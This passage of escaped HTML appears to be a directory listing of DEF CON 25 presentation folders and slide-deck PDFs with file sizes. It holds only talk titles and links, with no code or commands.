Woodbury and Nicholas Haltmeyer\/\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E-\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/Itzik%20Kotler%20and%20Amit%20Klein\/\" title=\"Itzik Kotler and Amit Klein\"\u003EItzik Kotler and Amit Klein\/\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E-\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/Josh%20Pitts\/\" title=\"Josh Pitts\"\u003EJosh Pitts\/\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E-\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/Mark%20Newlin%20Logan%20Lamb%20and%20Christopher%20Grayson\/\" title=\"Mark Newlin Logan Lamb and Christopher Grayson\"\u003EMark Newlin Logan Lamb and Christopher Grayson\/\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E-\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/Matt%20Knight%20and%20Marc%20Newlin\/\" title=\"Matt Knight and Marc Newlin\"\u003EMatt Knight and Marc Newlin\/\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E-\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/Matt%20Suiche\/\" title=\"Matt Suiche\"\u003EMatt Suiche\/\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E-\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/Morten%20Schenk\/\" title=\"Morten Schenk\"\u003EMorten Schenk\/\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E-\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/Phillip%20Tully%20and%20Michael%20Raggo\/\" title=\"Phillip Tully and Michael Raggo\"\u003EPhillip Tully and Michael Raggo\/\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E-\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/Romain%20Coltel%20and%20Yves%20Le%20Provost\/\" title=\"Romain Coltel and Yves Le Provost\"\u003ERomain Coltel and Yves Le Provost\/\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E-\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/Steinthor%20Bjarnason%20and%20Jason%20Jones\/\" title=\"Steinthor Bjarnason and Jason Jones\"\u003ESteinthor Bjarnason and Jason Jones\/\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E-\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/Tomer%20Cohen\/\" title=\"Tomer Cohen\"\u003ETomer Cohen\/\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E-\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-0ctane-Untrustworthy-Hardware.pdf\" title=\"DEFCON-25-0ctane-Untrustworthy-Hardware.pdf\"\u003EDEFCON-25-0ctane-Untrustworthy-Hardware.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E2.5 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Alvaro-Munoz-JSON-attacks.pdf\" title=\"DEFCON-25-Alvaro-Munoz-JSON-attacks.pdf\"\u003EDEFCON-25-Alvaro-Munoz-JSON-attacks.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E1.8 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Andrew-Robbins-and-Will-Schroeder-An-Ace-Up-The-Sleeve.pdf\" title=\"DEFCON-25-Andrew-Robbins-and-Will-Schroeder-An-Ace-Up-The-Sleeve.pdf\"\u003EDEFCON-25-Andrew-Robbins-and-Will-Schroeder-An-Ace-Up-The-Sleeve.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E3.0 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Artem-Kondratenko-Cisco-Catalyst-Exploitation.pdf\" title=\"DEFCON-25-Artem-Kondratenko-Cisco-Catalyst-Exploitation.pdf\"\u003EDEFCON-25-Artem-Kondratenko-Cisco-Catalyst-Exploitation.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E2.5 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Ayoul3-Dealing-the-Perfect-Hand-Shuffling-memory-blocks-on-zOS.pdf\" title=\"DEFCON-25-Ayoul3-Dealing-the-Perfect-Hand-Shuffling-memory-blocks-on-zOS.pdf\"\u003EDEFCON-25-Ayoul3-Dealing-the-Perfect-Hand-Shuffling-memory-blocks-on-zOS.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E3.2 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Caleb-Madrigal-IOT-Hacking-With-SDR.pdf\" title=\"DEFCON-25-Caleb-Madrigal-IOT-Hacking-With-SDR.pdf\"\u003EDEFCON-25-Caleb-Madrigal-IOT-Hacking-With-SDR.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E4.3 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Chris-Thompson-MS-Just-Gave-The-Blue-Teams-Tactical-Nukes.pdf\" title=\"DEFCON-25-Chris-Thompson-MS-Just-Gave-The-Blue-Teams-Tactical-Nukes.pdf\"\u003EDEFCON-25-Chris-Thompson-MS-Just-Gave-The-Blue-Teams-Tactical-Nukes.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E2.4 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Christopher-Domas-Breaking-The-x86-ISA.pdf\" title=\"DEFCON-25-Christopher-Domas-Breaking-The-x86-ISA.pdf\"\u003EDEFCON-25-Christopher-Domas-Breaking-The-x86-ISA.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E5.0 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Cincvolflt-Inside-The-Meet-Desai-Attack.pdf\" title=\"DEFCON-25-Cincvolflt-Inside-The-Meet-Desai-Attack.pdf\"\u003EDEFCON-25-Cincvolflt-Inside-The-Meet-Desai-Attack.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E1.8 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Damien-Cauquil-Weaponizing-the-BBC-MicroBit.pdf\" title=\"DEFCON-25-Damien-Cauquil-Weaponizing-the-BBC-MicroBit.pdf\"\u003EDEFCON-25-Damien-Cauquil-Weaponizing-the-BBC-MicroBit.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E2.2 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Daniel-Bohannon-and-Lee-Holmes-Revoke-Obfuscation.pdf\" title=\"DEFCON-25-Daniel-Bohannon-and-Lee-Holmes-Revoke-Obfuscation.pdf\"\u003EDEFCON-25-Daniel-Bohannon-and-Lee-Holmes-Revoke-Obfuscation.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E6.9 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Datko-and-Quartier-Breaking-Bitcoin-Hardware-Wallets.pdf\" title=\"DEFCON-25-Datko-and-Quartier-Breaking-Bitcoin-Hardware-Wallets.pdf\"\u003EDEFCON-25-Datko-and-Quartier-Breaking-Bitcoin-Hardware-Wallets.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E799.3 KiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Dhia-Mahjoub-and-Thomas-Mathew-Malicious-CDNs-Identifying-Zbot-Domains-en-Masse.pdf\" title=\"DEFCON-25-Dhia-Mahjoub-and-Thomas-Mathew-Malicious-CDNs-Identifying-Zbot-Domains-en-Masse.pdf\"\u003EDEFCON-25-Dhia-Mahjoub-and-Thomas-Mathew-Malicious-CDNs-Identifying-Zbot-Domains-en-Masse.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E616.5 KiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Foofus-Secret-Tools-Learning-About-Gov-Surveillance-Software.pdf\" title=\"DEFCON-25-Foofus-Secret-Tools-Learning-About-Gov-Surveillance-Software.pdf\"\u003EDEFCON-25-Foofus-Secret-Tools-Learning-About-Gov-Surveillance-Software.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E69.2 KiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Gabriel-Ryan-Advanced-Wireless-Attacks-Against-Enterprise-Networks-Course-Guide.pdf\" title=\"DEFCON-25-Gabriel-Ryan-Advanced-Wireless-Attacks-Against-Enterprise-Networks-Course-Guide.pdf\"\u003EDEFCON-25-Gabriel-Ryan-Advanced-Wireless-Attacks-Against-Enterprise-Networks-Course-Guide.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E2.0 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Gabriel-Ryan-Advanced-Wireless-Attacks-Against-Enterprise-Networks-Lab-Setup-Guide.pdf\" title=\"DEFCON-25-Gabriel-Ryan-Advanced-Wireless-Attacks-Against-Enterprise-Networks-Lab-Setup-Guide.pdf\"\u003EDEFCON-25-Gabriel-Ryan-Advanced-Wireless-Attacks-Against-Enterprise-Networks-Lab-Setup-Guide.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E1.7 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Gabriel-Ryan-Advanced-Wireless-Attacks-Against-Enterprise-Networks.pdf\" title=\"DEFCON-25-Gabriel-Ryan-Advanced-Wireless-Attacks-Against-Enterprise-Networks.pdf\"\u003EDEFCON-25-Gabriel-Ryan-Advanced-Wireless-Attacks-Against-Enterprise-Networks.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E7.4 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Gerald-Steere-and-Sean-Metcalf-Hacking-the-Cloud.pdf\" title=\"DEFCON-25-Gerald-Steere-and-Sean-Metcalf-Hacking-the-Cloud.pdf\"\u003EDEFCON-25-Gerald-Steere-and-Sean-Metcalf-Hacking-the-Cloud.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E2.4 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Gil-Cohen-Call-The-Plumber-You-Have-A-Leak-In-Your-%28named%29-Pipe.pdf\" title=\"DEFCON-25-Gil-Cohen-Call-The-Plumber-You-Have-A-Leak-In-Your-(named)-Pipe.pdf\"\u003EDEFCON-25-Gil-Cohen-Call-The-Plumber-You-Have-A-Leak-In-Your-(named)-Pipe.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E4.0 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Gus-Frischie-and-Evan-Teitelman-Backdooring-the-Lottery.pdf\" title=\"DEFCON-25-Gus-Frischie-and-Evan-Teitelman-Backdooring-the-Lottery.pdf\"\u003EDEFCON-25-Gus-Frischie-and-Evan-Teitelman-Backdooring-the-Lottery.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E2.7 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Hanno-Boeck-Abusing-Certificate-Transparency-Logs.pdf\" title=\"DEFCON-25-Hanno-Boeck-Abusing-Certificate-Transparency-Logs.pdf\"\u003EDEFCON-25-Hanno-Boeck-Abusing-Certificate-Transparency-Logs.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E250.0 KiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Haoqi-Shan-and-Jian-Yuan-Man-in-the-NFC.pdf\" title=\"DEFCON-25-Haoqi-Shan-and-Jian-Yuan-Man-in-the-NFC.pdf\"\u003EDEFCON-25-Haoqi-Shan-and-Jian-Yuan-Man-in-the-NFC.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E2.3 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Hernandez-Richards-MacDonald-Evoy-Tracking-Spies-in-the-Skies.pdf\" title=\"DEFCON-25-Hernandez-Richards-MacDonald-Evoy-Tracking-Spies-in-the-Skies.pdf\"\u003EDEFCON-25-Hernandez-Richards-MacDonald-Evoy-Tracking-Spies-in-the-Skies.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E6.0 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Hyrum-Anderson-Evading-Next-Gen-AV-Using-AI.pdf\" title=\"DEFCON-25-Hyrum-Anderson-Evading-Next-Gen-AV-Using-AI.pdf\"\u003EDEFCON-25-Hyrum-Anderson-Evading-Next-Gen-AV-Using-AI.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E4.6 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Ilja-van-Sprundel-BSD-Kern-Vulns.pdf\" title=\"DEFCON-25-Ilja-van-Sprundel-BSD-Kern-Vulns.pdf\"\u003EDEFCON-25-Ilja-van-Sprundel-BSD-Kern-Vulns.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E2.0 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Inbar-and-Eden-Story-of-Early-Israeli-Hacking-Community.pdf\" title=\"DEFCON-25-Inbar-and-Eden-Story-of-Early-Israeli-Hacking-Community.pdf\"\u003EDEFCON-25-Inbar-and-Eden-Story-of-Early-Israeli-Hacking-Community.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E4.1 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Jason-Staggs-Breaking-Wind-Hacking-Wind-Farm-Control-Networks.pdf\" title=\"DEFCON-25-Jason-Staggs-Breaking-Wind-Hacking-Wind-Farm-Control-Networks.pdf\"\u003EDEFCON-25-Jason-Staggs-Breaking-Wind-Hacking-Wind-Farm-Control-Networks.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E4.2 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Jesse-Michael-and-Mickey-Shkatov-Driving-Down-the-Rabbit-Hole.pdf\" title=\"DEFCON-25-Jesse-Michael-and-Mickey-Shkatov-Driving-Down-the-Rabbit-Hole.pdf\"\u003EDEFCON-25-Jesse-Michael-and-Mickey-Shkatov-Driving-Down-the-Rabbit-Hole.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E10.6 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Jhaddix-HUNT-Data-Driven-Web-Hacking-and-Manual-Testing.pdf\" title=\"DEFCON-25-Jhaddix-HUNT-Data-Driven-Web-Hacking-and-Manual-Testing.pdf\"\u003EDEFCON-25-Jhaddix-HUNT-Data-Driven-Web-Hacking-and-Manual-Testing.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E4.2 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Jim-Nitterauer-DNS-Devious-Name-Services-Destroying-Privacy-Anonymity-Without-Your-Consent.pdf\" title=\"DEFCON-25-Jim-Nitterauer-DNS-Devious-Name-Services-Destroying-Privacy-Anonymity-Without-Your-Consent.pdf\"\u003EDEFCON-25-Jim-Nitterauer-DNS-Devious-Name-Services-Destroying-Privacy-Anonymity-Without-Your-Consent.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E2.2 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Joe-Rozner-Wiping-Out-CSRF.pdf\" title=\"DEFCON-25-Joe-Rozner-Wiping-Out-CSRF.pdf\"\u003EDEFCON-25-Joe-Rozner-Wiping-Out-CSRF.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E131.4 KiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Karit-ZX-Security-Using-GPS-Spoofing-To-Control-Time.pdf\" title=\"DEFCON-25-Karit-ZX-Security-Using-GPS-Spoofing-To-Control-Time.pdf\"\u003EDEFCON-25-Karit-ZX-Security-Using-GPS-Spoofing-To-Control-Time.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E4.5 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Konstantinos-Karagiannis-Hacking-Smart-Contracts.pdf\" title=\"DEFCON-25-Konstantinos-Karagiannis-Hacking-Smart-Contracts.pdf\"\u003EDEFCON-25-Konstantinos-Karagiannis-Hacking-Smart-Contracts.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E1.5 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Lee-Holmes-Attacking-Battle-Hardened-Windows-Server.pdf\" title=\"DEFCON-25-Lee-Holmes-Attacking-Battle-Hardened-Windows-Server.pdf\"\u003EDEFCON-25-Lee-Holmes-Attacking-Battle-Hardened-Windows-Server.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E290.1 KiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Marina-Simakov-and-Igal-Gofman-Here-to-stay-Gaining-persistence-by-abusing-auth-mechanisms.pdf\" title=\"DEFCON-25-Marina-Simakov-and-Igal-Gofman-Here-to-stay-Gaining-persistence-by-abusing-auth-mechanisms.pdf\"\u003EDEFCON-25-Marina-Simakov-and-Igal-Gofman-Here-to-stay-Gaining-persistence-by-abusing-auth-mechanisms.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E3.0 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Matt-Wixey-See-No-Evil-Hear-No-Evil.pdf\" title=\"DEFCON-25-Matt-Wixey-See-No-Evil-Hear-No-Evil.pdf\"\u003EDEFCON-25-Matt-Wixey-See-No-Evil-Hear-No-Evil.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E6.0 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Max-Bazaliy-Jailbreaking-Apple-Watch.pdf\" title=\"DEFCON-25-Max-Bazaliy-Jailbreaking-Apple-Watch.pdf\"\u003EDEFCON-25-Max-Bazaliy-Jailbreaking-Apple-Watch.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E1.3 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Mikhail-Sosonkin-Hacking-Travel-Routers-Like-1999.pdf\" title=\"DEFCON-25-Mikhail-Sosonkin-Hacking-Travel-Routers-Like-1999.pdf\"\u003EDEFCON-25-Mikhail-Sosonkin-Hacking-Travel-Routers-Like-1999.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E6.5 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Min-Spark-Zheng-macOS-iOS-Kernel-Debugging.pdf\" title=\"DEFCON-25-Min-Spark-Zheng-macOS-iOS-Kernel-Debugging.pdf\"\u003EDEFCON-25-Min-Spark-Zheng-macOS-iOS-Kernel-Debugging.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E5.5 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Nathan-Seidle-Open-Source-Safe-Cracking-Robots.pdf\" title=\"DEFCON-25-Nathan-Seidle-Open-Source-Safe-Cracking-Robots.pdf\"\u003EDEFCON-25-Nathan-Seidle-Open-Source-Safe-Cracking-Robots.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E4.8 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Omar-Eissa-Attacking-Autonomic-Networks.pdf\" title=\"DEFCON-25-Omar-Eissa-Attacking-Autonomic-Networks.pdf\"\u003EDEFCON-25-Omar-Eissa-Attacking-Autonomic-Networks.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E2.4 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Orange-Tsai-A-New-Era-of-SSRF-Exploiting-URL-Parser-in-Trending-Programming-Languages.pdf\" title=\"DEFCON-25-Orange-Tsai-A-New-Era-of-SSRF-Exploiting-URL-Parser-in-Trending-Programming-Languages.pdf\"\u003EDEFCON-25-Orange-Tsai-A-New-Era-of-SSRF-Exploiting-URL-Parser-in-Trending-Programming-Languages.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E5.9 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Owen-Snide-Phone-System-Testing-and-other-fun-tricks.pdf\" title=\"DEFCON-25-Owen-Snide-Phone-System-Testing-and-other-fun-tricks.pdf\"\u003EDEFCON-25-Owen-Snide-Phone-System-Testing-and-other-fun-tricks.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E1.9 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Patrick-DeSantis-From-Box-to-Backdoor-Using-Old-School-Tools.pdf\" title=\"DEFCON-25-Patrick-DeSantis-From-Box-to-Backdoor-Using-Old-School-Tools.pdf\"\u003EDEFCON-25-Patrick-DeSantis-From-Box-to-Backdoor-Using-Old-School-Tools.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E4.5 MiB\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/DEFCON-25-Patrick-Wardle-Offensive-Malware-Analysis-Fruit-Fly.pdf\" title=\"DEFCON-25-Patrick-Wardle-Offensive-Malware-Analysis-Fruit-Fly.pdf\"\u003EDEFCON-25-Patrick-Wardle-Offensive-Malware-Analysis-Fruit-Fly.pdf\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E8.4 